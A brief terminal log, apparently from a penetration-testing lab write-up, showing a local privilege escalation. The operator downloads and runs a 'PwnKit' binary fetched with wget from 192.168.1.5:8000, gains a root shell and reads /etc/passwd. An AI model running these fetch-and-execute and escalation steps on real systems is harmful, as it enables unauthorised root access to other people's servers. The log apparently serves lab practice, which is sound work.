 bash: ./PwnKit: No such file or directory
www-data@server1:/tmp$ wget http://192.168.1.5:8000/PwnKit
wget http://192.168.1.5:8000/PwnKit
--2024-02-04 17:53:46--  http://192.168.1.5:8000/PwnKit
Connecting to 192.168.1.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit                0%[                    ]       0  --.-KB/s
PwnKit              100%[===================>]  17.62K  --.-KB/s    in 0.004s
2024-02-04 17:53:46 (3.83 MB/s) - 'PwnKit' saved [18040/18040]
www-data@server1:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@server1:/tmp$ ./PwnKit
./PwnKit
root@server1:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@server1:/tmp# cat /etc/passwd
cat /etc/passwd